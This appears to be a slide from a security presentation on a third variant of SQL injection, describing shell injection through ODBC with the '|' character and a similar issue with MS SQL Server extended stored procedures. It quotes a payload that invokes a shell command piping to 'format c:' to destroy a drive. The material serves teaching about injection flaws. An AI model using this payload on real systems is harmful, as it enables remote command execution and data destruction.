 SQL Injection – Variant 3

ODBC allows shell injection using ‘|’ character

‘|shell(“cmd /c echo “ & char(124) & “format c:”)|’

Similar issue exists with MS SQL Server Extended Stored Procedures